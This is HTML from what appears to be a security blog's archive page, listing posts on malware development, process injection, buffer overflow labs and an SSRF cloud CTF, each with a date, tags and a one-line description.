                            hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> Malware Development </a> </div> </div> <!-- tags --> <div class="items-center hidden md:flex"> <div class="meta-icon"> <svg width="1em" height="1em" viewBox="0 0 24 24" class="text-xl" data-icon="material-symbols:tag-rounded">   <use href="#ai:material-symbols:tag-rounded"></use>  </svg> </div> <div class="flex flex-row flex-nowrap items-center"> <div class="hidden mx-1.5 text-[var(--meta-divider)] text-sm">/</div>
                <a href="/archive/?tag=Malware" aria-label="View all posts with the Malware tag" class="link-lg transition text-50 text-sm font-medium
                                hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> Malware </a><div class="mx-1.5 text-[var(--meta-divider)] text-sm">/</div>
                <a href="/archive/?tag=Shellcode" aria-label="View all posts with the Shellcode tag" class="link-lg transition text-50 text-sm font-medium
                                hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> Shellcode </a><div class="mx-1.5 text-[var(--meta-divider)] text-sm">/</div>
                <a href="/archive/?tag=Red%20Team" aria-label="View all posts with the Red Team tag" class="link-lg transition text-50 text-sm font-medium
                                hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> Red Team </a><div class="mx-1.5 text-[var(--meta-divider)] text-sm">/</div>
                <a href="/archive/?tag=Process%20Injection" aria-label="View all posts with the Process Injection tag" class="link-lg transition text-50 text-sm font-medium
                                hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> Process Injection </a><div class="mx-1.5 text-[var(--meta-divider)] text-sm">/</div>
                <a href="/archive/?tag=AV%20Bypass" aria-label="View all posts with the AV Bypass tag" class="link-lg transition text-50 text-sm font-medium
                                hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> AV Bypass </a>  </div> </div> </div> <!-- description --> <div class="transition text-75 mb-3.5 pr-4 line-clamp-2 md:line-clamp-1" data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> From the part I of Process Injection blog, we used process ID (PID) as a argument to inject our shellcode. But to get PID, we had to rely on other tool like Process Hacker to find the PID of a target program. It had a few extra steps to get the job done. So today, instead of talking about a new technique, we’re going to improve our previous code. This time, we’ll use the process name instead of the process ID. </div> <!-- word count and read time  --> <div class="text-sm text-black/30 dark:text-white/30 flex gap-4 transition" data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> <div data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> 965  words </div> <div data-astro-cid-iyiqi2so style="--coverWidth: 28%;">|</div> <div data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> 5  minutes </div> </div> </div> <a href="/posts/maldev/0x2-process-injection-two/" aria-label="0x02 - Process Injection Part II" class="group max-h-[20vh] md:max-h-none mx-4 mt-4 -mb-2 md:mb-0 md:mx-0 md:mt-0 md:w-[var(--coverWidth)] relative md:absolute md:top-3 md:bottom-3 md:right-3 rounded-xl overflow-hidden active:scale-95" data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> <div class="absolute pointer-events-none z-10 w-full h-full group-hover:bg-black/30 group-active:bg-black/50 transition" data-astro-cid-iyiqi2so style="--coverWidth: 28%;"></div> <div class="absolute pointer-events-none z-20 w-full h-full flex items-center justify-center " data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> <svg width="1em" height="1em" viewBox="0 0 24 24" class="transition opacity-0 group-hover:opacity-100 scale-50 group-hover:scale-100 text-white text-5xl" data-astro-cid-iyiqi2so="true" data-icon="material-symbols:chevron-right-rounded">   <use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg> </div> <div class="w-full h-full overflow-hidden relative"> <div class="transition absolute inset-0 dark:bg-black/10 bg-opacity-50 pointer-events-none"></div>  <img src="/images/maldev/maldev4.jpeg" alt="Cover Image of the Post" class="w-full h-full object-cover" style="object-position: center"> </div> </a>  </div> <div class="transition border-t-[1px] border-dashed mx-6 border-black/10 dark:border-white/[0.15] last:border-t-0 md:hidden" data-astro-cid-iyiqi2so style="--coverWidth: 28%;"></div> <div class="card-base flex flex-col-reverse md:flex-col w-full rounded-[var(--radius-large)] overflow-hidden relative onload-animation" style="animation-delay: calc(var(--content-delay) + 100ms);; --coverWidth: 28%;" data-astro-cid-iyiqi2so> <div class="pl-6 md:pl-9 pr-6 md:pr-2 pt-6 md:pt-7 pb-6 relative w-full md:w-[calc(100%_-_var(--coverWidth)_-_12px)]" data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> <a href="/posts/maldev/0x1-process-injection/" class="transition group w-full block font-bold mb-3 text-3xl text-90
        hover:text-[var(--primary)] dark:hover:text-[var(--primary)]
        active:text-[var(--title-active)] dark:active:text-[var(--title-active)]
        before:w-1 before:h-5 before:rounded-md before:bg-[var(--primary)]
        before:absolute before:top-[35px] before:left-[18px] before:hidden md:before:block
        " data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> 0x01 - Process Injection Part I <svg width="1em" height="1em" viewBox="0 0 24 24" class="inline text-[2rem] text-[var(--primary)] md:hidden translate-y-0.5 absolute" data-astro-cid-iyiqi2so="true" data-icon="material-symbols:chevron-right-rounded">   <use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg> <svg width="1em" height="1em" viewBox="0 0 24 24" class="text-[var(--primary)] text-[2rem] transition hidden md:inline absolute translate-y-0.5 opacity-0 group-hover:opacity-100 -translate-x-1 group-hover:translate-x-0" data-astro-cid-iyiqi2so="true" data-icon="material-symbols:chevron-right-rounded">   <use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg> </a> <!-- metadata --> <div class="flex flex-wrap text-neutral-500 dark:text-neutral-400 items-center gap-4 gap-x-4 gap-y-2 mb-4"> <!-- publish date --> <div class="flex items-center"> <div class="meta-icon"> <svg width="1em" height="1em" viewBox="0 0 24 24" class="text-xl" data-icon="material-symbols:calendar-today-outline-rounded">   <use href="#ai:material-symbols:calendar-today-outline-rounded"></use>  </svg> </div> <span class="text-50 text-sm font-medium">2025-11-18</span> </div> <!-- update date -->  <!-- categories --> <div class="flex items-center"> <div class="meta-icon"> <svg width="1em" height="1em" viewBox="0 0 24 24" class="text-xl" data-icon="material-symbols:book-2-outline-rounded">   <use href="#ai:material-symbols:book-2-outline-rounded"></use>  </svg> </div> <div class="flex flex-row flex-nowrap items-center"> <a href="/archive/?category=Malware%20Development" aria-label="View all posts in the Malware Development category" class="link-lg transition text-50 text-sm font-medium
                            hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> Malware Development </a> </div> </div> <!-- tags --> <div class="items-center hidden md:flex"> <div class="meta-icon"> <svg width="1em" height="1em" viewBox="0 0 24 24" class="text-xl" data-icon="material-symbols:tag-rounded">   <use href="#ai:material-symbols:tag-rounded"></use>  </svg> </div> <div class="flex flex-row flex-nowrap items-center"> <div class="hidden mx-1.5 text-[var(--meta-divider)] text-sm">/</div>
                <a href="/archive/?tag=Malware" aria-label="View all posts with the Malware tag" class="link-lg transition text-50 text-sm font-medium
                                hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> Malware </a><div class="mx-1.5 text-[var(--meta-divider)] text-sm">/</div>
                <a href="/archive/?tag=Shellcode" aria-label="View all posts with the Shellcode tag" class="link-lg transition text-50 text-sm font-medium
                                hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> Shellcode </a><div class="mx-1.5 text-[var(--meta-divider)] text-sm">/</div>
                <a href="/archive/?tag=Red%20Team" aria-label="View all posts with the Red Team tag" class="link-lg transition text-50 text-sm font-medium
                                hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> Red Team </a><div class="mx-1.5 text-[var(--meta-divider)] text-sm">/</div>
                <a href="/archive/?tag=Process%20Injection" aria-label="View all posts with the Process Injection tag" class="link-lg transition text-50 text-sm font-medium
                                hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> Process Injection </a><div class="mx-1.5 text-[var(--meta-divider)] text-sm">/</div>
                <a href="/archive/?tag=AV%20Bypass" aria-label="View all posts with the AV Bypass tag" class="link-lg transition text-50 text-sm font-medium
                                hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> AV Bypass </a>  </div> </div> </div> <!-- description --> <div class="transition text-75 mb-3.5 pr-4 line-clamp-2 md:line-clamp-1" data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> So after writing local shellcode injection, now let’s inject our shellcode into remote process which is also called process injection. We can inject our shellcode into other process such as notepad.exe, explorer.exe, etc… </div> <!-- word count and read time  --> <div class="text-sm text-black/30 dark:text-white/30 flex gap-4 transition" data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> <div data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> 1050  words </div> <div data-astro-cid-iyiqi2so style="--coverWidth: 28%;">|</div> <div data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> 5  minutes </div> </div> </div> <a href="/posts/maldev/0x1-process-injection/" aria-label="0x01 - Process Injection Part I" class="group max-h-[20vh] md:max-h-none mx-4 mt-4 -mb-2 md:mb-0 md:mx-0 md:mt-0 md:w-[var(--coverWidth)] relative md:absolute md:top-3 md:bottom-3 md:right-3 rounded-xl overflow-hidden active:scale-95" data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> <div class="absolute pointer-events-none z-10 w-full h-full group-hover:bg-black/30 group-active:bg-black/50 transition" data-astro-cid-iyiqi2so style="--coverWidth: 28%;"></div> <div class="absolute pointer-events-none z-20 w-full h-full flex items-center justify-center " data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> <svg width="1em" height="1em" viewBox="0 0 24 24" class="transition opacity-0 group-hover:opacity-100 scale-50 group-hover:scale-100 text-white text-5xl" data-astro-cid-iyiqi2so="true" data-icon="material-symbols:chevron-right-rounded">   <use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg> </div> <div class="w-full h-full overflow-hidden relative"> <div class="transition absolute inset-0 dark:bg-black/10 bg-opacity-50 pointer-events-none"></div>  <img src="/images/maldev/maldev3.jpeg" alt="Cover Image of the Post" class="w-full h-full object-cover" style="object-position: center"> </div> </a>  </div> <div class="transition border-t-[1px] border-dashed mx-6 border-black/10 dark:border-white/[0.15] last:border-t-0 md:hidden" data-astro-cid-iyiqi2so style="--coverWidth: 28%;"></div> <div class="card-base flex flex-col-reverse md:flex-col w-full rounded-[var(--radius-large)] overflow-hidden relative onload-animation" style="animation-delay: calc(var(--content-delay) + 150ms);; --coverWidth: 28%;" data-astro-cid-iyiqi2so> <div class="pl-6 md:pl-9 pr-6 md:pr-2 pt-6 md:pt-7 pb-6 relative w-full md:w-[calc(100%_-_var(--coverWidth)_-_12px)]" data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> <a href="/posts/maldev/0x0-basic-shellcode-injection/" class="transition group w-full block font-bold mb-3 text-3xl text-90
        hover:text-[var(--primary)] dark:hover:text-[var(--primary)]
        active:text-[var(--title-active)] dark:active:text-[var(--title-active)]
        before:w-1 before:h-5 before:rounded-md before:bg-[var(--primary)]
        before:absolute before:top-[35px] before:left-[18px] before:hidden md:before:block
        " data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> 0x00 - Simple Shellcode Loader with C <svg width="1em" height="1em" viewBox="0 0 24 24" class="inline text-[2rem] text-[var(--primary)] md:hidden translate-y-0.5 absolute" data-astro-cid-iyiqi2so="true" data-icon="material-symbols:chevron-right-rounded">   <use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg> <svg width="1em" height="1em" viewBox="0 0 24 24" class="text-[var(--primary)] text-[2rem] transition hidden md:inline absolute translate-y-0.5 opacity-0 group-hover:opacity-100 -translate-x-1 group-hover:translate-x-0" data-astro-cid-iyiqi2so="true" data-icon="material-symbols:chevron-right-rounded">   <use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg> </a> <!-- metadata --> <div class="flex flex-wrap text-neutral-500 dark:text-neutral-400 items-center gap-4 gap-x-4 gap-y-2 mb-4"> <!-- publish date --> <div class="flex items-center"> <div class="meta-icon"> <svg width="1em" height="1em" viewBox="0 0 24 24" class="text-xl" data-icon="material-symbols:calendar-today-outline-rounded">   <use href="#ai:material-symbols:calendar-today-outline-rounded"></use>  </svg> </div> <span class="text-50 text-sm font-medium">2025-11-15</span> </div> <!-- update date -->  <!-- categories --> <div class="flex items-center"> <div class="meta-icon"> <svg width="1em" height="1em" viewBox="0 0 24 24" class="text-xl" data-icon="material-symbols:book-2-outline-rounded">   <use href="#ai:material-symbols:book-2-outline-rounded"></use>  </svg> </div> <div class="flex flex-row flex-nowrap items-center"> <a href="/archive/?category=Malware%20Development" aria-label="View all posts in the Malware Development category" class="link-lg transition text-50 text-sm font-medium
                            hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> Malware Development </a> </div> </div> <!-- tags --> <div class="items-center hidden md:flex"> <div class="meta-icon"> <svg width="1em" height="1em" viewBox="0 0 24 24" class="text-xl" data-icon="material-symbols:tag-rounded">   <use href="#ai:material-symbols:tag-rounded"></use>  </svg> </div> <div class="flex flex-row flex-nowrap items-center"> <div class="hidden mx-1.5 text-[var(--meta-divider)] text-sm">/</div>
                <a href="/archive/?tag=Malware" aria-label="View all posts with the Malware tag" class="link-lg transition text-50 text-sm font-medium
                                hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> Malware </a><div class="mx-1.5 text-[var(--meta-divider)] text-sm">/</div>
                <a href="/archive/?tag=Shellcode" aria-label="View all posts with the Shellcode tag" class="link-lg transition text-50 text-sm font-medium
                                hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> Shellcode </a><div class="mx-1.5 text-[var(--meta-divider)] text-sm">/</div>
                <a href="/archive/?tag=Red%20Team" aria-label="View all posts with the Red Team tag" class="link-lg transition text-50 text-sm font-medium
                                hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> Red Team </a><div class="mx-1.5 text-[var(--meta-divider)] text-sm">/</div>
                <a href="/archive/?tag=AV%20Bypass" aria-label="View all posts with the AV Bypass tag" class="link-lg transition text-50 text-sm font-medium
                                hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> AV Bypass </a>  </div> </div> </div> <!-- description --> <div class="transition text-75 mb-3.5 pr-4 line-clamp-2 md:line-clamp-1" data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> In this module, we’re gonna write a simple shellcode loader also known as local shellcode injection using C and Win32 API. If I get enough free time, I’ll continue this as a malware development series. So let’s start with a basic one. </div> <!-- word count and read time  --> <div class="text-sm text-black/30 dark:text-white/30 flex gap-4 transition" data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> <div data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> 1273  words </div> <div data-astro-cid-iyiqi2so style="--coverWidth: 28%;">|</div> <div data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> 6  minutes </div> </div> </div> <a href="/posts/maldev/0x0-basic-shellcode-injection/" aria-label="0x00 - Simple Shellcode Loader with C" class="group max-h-[20vh] md:max-h-none mx-4 mt-4 -mb-2 md:mb-0 md:mx-0 md:mt-0 md:w-[var(--coverWidth)] relative md:absolute md:top-3 md:bottom-3 md:right-3 rounded-xl overflow-hidden active:scale-95" data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> <div class="absolute pointer-events-none z-10 w-full h-full group-hover:bg-black/30 group-active:bg-black/50 transition" data-astro-cid-iyiqi2so style="--coverWidth: 28%;"></div> <div class="absolute pointer-events-none z-20 w-full h-full flex items-center justify-center " data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> <svg width="1em" height="1em" viewBox="0 0 24 24" class="transition opacity-0 group-hover:opacity-100 scale-50 group-hover:scale-100 text-white text-5xl" data-astro-cid-iyiqi2so="true" data-icon="material-symbols:chevron-right-rounded">   <use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg> </div> <div class="w-full h-full overflow-hidden relative"> <div class="transition absolute inset-0 dark:bg-black/10 bg-opacity-50 pointer-events-none"></div>  <img src="/images/maldev/maldev1.jpeg" alt="Cover Image of the Post" class="w-full h-full object-cover" style="object-position: center"> </div> </a>  </div> <div class="transition border-t-[1px] border-dashed mx-6 border-black/10 dark:border-white/[0.15] last:border-t-0 md:hidden" data-astro-cid-iyiqi2so style="--coverWidth: 28%;"></div> <div class="card-base flex flex-col-reverse md:flex-col w-full rounded-[var(--radius-large)] overflow-hidden relative onload-animation" style="animation-delay: calc(var(--content-delay) + 200ms);; --coverWidth: 28%;" data-astro-cid-iyiqi2so> <div class="pl-6 md:pl-9 pr-6 md:pr-2 pt-6 md:pt-7 pb-6 relative w-full md:w-[calc(100%_-_var(--coverWidth)_-_12px)]" data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> <a href="/posts/android/note-keeper-lab-bof/" class="transition group w-full block font-bold mb-3 text-3xl text-90
        hover:text-[var(--primary)] dark:hover:text-[var(--primary)]
        active:text-[var(--title-active)] dark:active:text-[var(--title-active)]
        before:w-1 before:h-5 before:rounded-md before:bg-[var(--primary)]
        before:absolute before:top-[35px] before:left-[18px] before:hidden md:before:block
        " data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> MobileHacking - NoteKeeper Buffer Overflow Lab <svg width="1em" height="1em" viewBox="0 0 24 24" class="inline text-[2rem] text-[var(--primary)] md:hidden translate-y-0.5 absolute" data-astro-cid-iyiqi2so="true" data-icon="material-symbols:chevron-right-rounded">   <use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg> <svg width="1em" height="1em" viewBox="0 0 24 24" class="text-[var(--primary)] text-[2rem] transition hidden md:inline absolute translate-y-0.5 opacity-0 group-hover:opacity-100 -translate-x-1 group-hover:translate-x-0" data-astro-cid-iyiqi2so="true" data-icon="material-symbols:chevron-right-rounded">   <use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg> </a> <!-- metadata --> <div class="flex flex-wrap text-neutral-500 dark:text-neutral-400 items-center gap-4 gap-x-4 gap-y-2 mb-4"> <!-- publish date --> <div class="flex items-center"> <div class="meta-icon"> <svg width="1em" height="1em" viewBox="0 0 24 24" class="text-xl" data-icon="material-symbols:calendar-today-outline-rounded">   <use href="#ai:material-symbols:calendar-today-outline-rounded"></use>  </svg> </div> <span class="text-50 text-sm font-medium">2025-10-30</span> </div> <!-- update date -->  <!-- categories --> <div class="flex items-center"> <div class="meta-icon"> <svg width="1em" height="1em" viewBox="0 0 24 24" class="text-xl" data-icon="material-symbols:book-2-outline-rounded">   <use href="#ai:material-symbols:book-2-outline-rounded"></use>  </svg> </div> <div class="flex flex-row flex-nowrap items-center"> <a href="/archive/?category=Mobile%20Hacking" aria-label="View all posts in the Mobile Hacking category" class="link-lg transition text-50 text-sm font-medium
                            hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> Mobile Hacking </a> </div> </div> <!-- tags --> <div class="items-center hidden md:flex"> <div class="meta-icon"> <svg width="1em" height="1em" viewBox="0 0 24 24" class="text-xl" data-icon="material-symbols:tag-rounded">   <use href="#ai:material-symbols:tag-rounded"></use>  </svg> </div> <div class="flex flex-row flex-nowrap items-center"> <div class="hidden mx-1.5 text-[var(--meta-divider)] text-sm">/</div>
                <a href="/archive/?tag=Buffer%20Overflow" aria-label="View all posts with the Buffer Overflow tag" class="link-lg transition text-50 text-sm font-medium
                                hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> Buffer Overflow </a><div class="mx-1.5 text-[var(--meta-divider)] text-sm">/</div>
                <a href="/archive/?tag=Reverse%20Engineering" aria-label="View all posts with the Reverse Engineering tag" class="link-lg transition text-50 text-sm font-medium
                                hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> Reverse Engineering </a><div class="mx-1.5 text-[var(--meta-divider)] text-sm">/</div>
                <a href="/archive/?tag=Mobile" aria-label="View all posts with the Mobile tag" class="link-lg transition text-50 text-sm font-medium
                                hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> Mobile </a>  </div> </div> </div> <!-- description --> <div class="transition text-75 mb-3.5 pr-4 line-clamp-2 md:line-clamp-1" data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> I saw someone shared this lab on linkedin and bufferoverlfow grabbed my attention. Since I really enjoy exploitation, I thought I should take a look. </div> <!-- word count and read time  --> <div class="text-sm text-black/30 dark:text-white/30 flex gap-4 transition" data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> <div data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> 454  words </div> <div data-astro-cid-iyiqi2so style="--coverWidth: 28%;">|</div> <div data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> 2  minutes </div> </div> </div> <a href="/posts/android/note-keeper-lab-bof/" aria-label="MobileHacking - NoteKeeper Buffer Overflow Lab" class="group max-h-[20vh] md:max-h-none mx-4 mt-4 -mb-2 md:mb-0 md:mx-0 md:mt-0 md:w-[var(--coverWidth)] relative md:absolute md:top-3 md:bottom-3 md:right-3 rounded-xl overflow-hidden active:scale-95" data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> <div class="absolute pointer-events-none z-10 w-full h-full group-hover:bg-black/30 group-active:bg-black/50 transition" data-astro-cid-iyiqi2so style="--coverWidth: 28%;"></div> <div class="absolute pointer-events-none z-20 w-full h-full flex items-center justify-center " data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> <svg width="1em" height="1em" viewBox="0 0 24 24" class="transition opacity-0 group-hover:opacity-100 scale-50 group-hover:scale-100 text-white text-5xl" data-astro-cid-iyiqi2so="true" data-icon="material-symbols:chevron-right-rounded">   <use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg> </div> <div class="w-full h-full overflow-hidden relative"> <div class="transition absolute inset-0 dark:bg-black/10 bg-opacity-50 pointer-events-none"></div>  <img src="/images/android/notekeeper/lab_logo.png" alt="Cover Image of the Post" class="w-full h-full object-cover" style="object-position: center"> </div> </a>  </div> <div class="transition border-t-[1px] border-dashed mx-6 border-black/10 dark:border-white/[0.15] last:border-t-0 md:hidden" data-astro-cid-iyiqi2so style="--coverWidth: 28%;"></div> <div class="card-base flex flex-col-reverse md:flex-col w-full rounded-[var(--radius-large)] overflow-hidden relative onload-animation" style="animation-delay: calc(var(--content-delay) + 250ms);; --coverWidth: 28%;" data-astro-cid-iyiqi2so> <div class="pl-6 md:pl-9 pr-6 md:pr-2 pt-6 md:pt-7 pb-6 relative w-full md:w-[calc(100%_-_var(--coverWidth)_-_12px)]" data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> <a href="/posts/cloud-security/ssrf-to-s3-bucket-compromised/" class="transition group w-full block font-bold mb-3 text-3xl text-90
        hover:text-[var(--primary)] dark:hover:text-[var(--primary)]
        active:text-[var(--title-active)] dark:active:text-[var(--title-active)]
        before:w-1 before:h-5 before:rounded-md before:bg-[var(--primary)]
        before:absolute before:top-[35px] before:left-[18px] before:hidden md:before:block
        " data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> SSRF to S3 Bucket Compromised <svg width="1em" height="1em" viewBox="0 0 24 24" class="inline text-[2rem] text-[var(--primary)] md:hidden translate-y-0.5 absolute" data-astro-cid-iyiqi2so="true" data-icon="material-symbols:chevron-right-rounded">   <use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg> <svg width="1em" height="1em" viewBox="0 0 24 24" class="text-[var(--primary)] text-[2rem] transition hidden md:inline absolute translate-y-0.5 opacity-0 group-hover:opacity-100 -translate-x-1 group-hover:translate-x-0" data-astro-cid-iyiqi2so="true" data-icon="material-symbols:chevron-right-rounded">   <use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg> </a> <!-- metadata --> <div class="flex flex-wrap text-neutral-500 dark:text-neutral-400 items-center gap-4 gap-x-4 gap-y-2 mb-4"> <!-- publish date --> <div class="flex items-center"> <div class="meta-icon"> <svg width="1em" height="1em" viewBox="0 0 24 24" class="text-xl" data-icon="material-symbols:calendar-today-outline-rounded">   <use href="#ai:material-symbols:calendar-today-outline-rounded"></use>  </svg> </div> <span class="text-50 text-sm font-medium">2025-10-29</span> </div> <!-- update date -->  <!-- categories --> <div class="flex items-center"> <div class="meta-icon"> <svg width="1em" height="1em" viewBox="0 0 24 24" class="text-xl" data-icon="material-symbols:book-2-outline-rounded">   <use href="#ai:material-symbols:book-2-outline-rounded"></use>  </svg> </div> <div class="flex flex-row flex-nowrap items-center"> <a href="/archive/?category=Cloud%20Security" aria-label="View all posts in the Cloud Security category" class="link-lg transition text-50 text-sm font-medium
                            hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> Cloud Security </a> </div> </div> <!-- tags --> <div class="items-center hidden md:flex"> <div class="meta-icon"> <svg width="1em" height="1em" viewBox="0 0 24 24" class="text-xl" data-icon="material-symbols:tag-rounded">   <use href="#ai:material-symbols:tag-rounded"></use>  </svg> </div> <div class="flex flex-row flex-nowrap items-center"> <div class="hidden mx-1.5 text-[var(--meta-divider)] text-sm">/</div>
                <a href="/archive/?tag=AWS%20Pentest" aria-label="View all posts with the AWS Pentest tag" class="link-lg transition text-50 text-sm font-medium
                                hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> AWS Pentest </a><div class="mx-1.5 text-[var(--meta-divider)] text-sm">/</div>
                <a href="/archive/?tag=PwnedLab" aria-label="View all posts with the PwnedLab tag" class="link-lg transition text-50 text-sm font-medium
                                hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> PwnedLab </a><div class="mx-1.5 text-[var(--meta-divider)] text-sm">/</div>
                <a href="/archive/?tag=CTF" aria-label="View all posts with the CTF tag" class="link-lg transition text-50 text-sm font-medium
                                hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> CTF </a>  </div> </div> </div> <!-- description --> <div class="transition text-75 mb-3.5 pr-4 line-clamp-2 md:line-clamp-1" data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> This challenge from pwnedlab is easy and beginner friendly called SSRF to Pwned. </div> <!-- word count and read time  --> <div class="text-sm text-black/30 dark:text-white/30 flex gap-4 transition" data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> <div data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> 561  words </div> <div data-astro-cid-iyiqi2so style="--coverWidth: 28%;">|</div> <div data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> 3  minutes </div> </div> </div> <a href="/posts/cloud-security/ssrf-to-s3-bucket-compromised/" aria-label="SSRF to S3 Bucket Compromised" class="group max-h-[20vh] md:max-h-none mx-4 mt-4 -mb-2 md:mb-0 md:mx-0 md:mt-0 md:w-[var(--coverWidth)] relative md:absolute md:top-3 md:bottom-3 md:right-3 rounded-xl overflow-hidden active:scale-95" data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> <div class="absolute pointer-events-none z-10 w-full h-full group-hover:bg-black/30 group-active:bg-black/50 transition" data-astro-cid-iyiqi2so style="--coverWidth: 28%;"></div> <div class="absolute pointer-events-none z-20 w-full h-full flex items-center justify-center " data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> <svg width="1em" height="1em" viewBox="0 0 24 24" class="transition opacity-0 group-hover:opacity-100 scale-50 group-hover:scale-100 text-white text-5xl" data-astro-cid-iyiqi2so="true" data-icon="material-symbols:chevron-right-rounded">   <use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg> </div> <div class="w-full h-full overflow-hidden relative"> <div class="transition absolute inset-0 dark:bg-black/10 bg-opacity-50 pointer-events-none"></div>  <img src="/images/aws/cover.jpg" alt="Cover Image of the Post" class="w-full h-full object-cover" style="object-position: center"> </div> </a>  </div> <div class="transition border-t-[1px] border-dashed mx-6 border-black/10 dark:border-white/[0.15] last:border-t-0 md:hidden" data-astro-cid-iyiqi2so style="--coverWidth: 28%;"></div> <div class="card-base flex flex-col-reverse md:flex-col w-full rounded-[var(--radius-large)] overflow-hidden relative onload-animation" style="animation-delay: calc(var(--content-delay) + 300ms);; --coverWidth: 28%;" data-astro-cid-iyiqi2so> <div class="pl-6 md:pl-9 pr-6 md:pr-2 pt-6 md:pt-7 pb-6 relative w-full md:w-[calc(100%_-_var(--coverWidth)_-_12px)]" data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> <a href="/posts/win32-exp/stack-base-buffer-overflow/" class="transition group w-full block font-bold mb-3 text-3xl text-90
        hover:text-[var(--primary)] dark:hover:text-[var(--primary)]
        active:text-[var(--title-active)] dark:active:text-[var(--title-active)]
        before:w-1 before:h-5 before:rounded-md before:bg-[var(--primary)]
        before:absolute before:top-[35px] before:left-[18px] before:hidden md:before:block
        " data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> Win x86 Stack Based Buffer Overflow <svg width="1em" height="1em" viewBox="0 0 24 24" class="inline text-[2rem] text-[var(--primary)] md:hidden translate-y-0.5 absolute" data-astro-cid-iyiqi2so="true" data-icon="material-symbols:chevron-right-rounded">   <use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg> <svg width="1em" height="1em" viewBox="0 0 24 24" class="text-[var(--primary)] text-[2rem] transition hidden md:inline absolute translate-y-0.5 opacity-0 group-hover:opacity-100 -translate-x-1 group-hover:translate-x-0" data-astro-cid-iyiqi2so="true" data-icon="material-symbols:chevron-right-rounded">   <use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg> </a> <!-- metadata --> <div class="flex flex-wrap text-neutral-500 dark:text-neutral-400 items-center gap-4 gap-x-4 gap-y-2 mb-4"> <!-- publish date --> <div class="flex items-center"> <div class="meta-icon"> <svg width="1em" height="1em" viewBox="0 0 24 24" class="text-xl" data-icon="material-symbols:calendar-today-outline-rounded">   <use href="#ai:material-symbols:calendar-today-outline-rounded"></use>  </svg> </div> <span class="text-50 text-sm 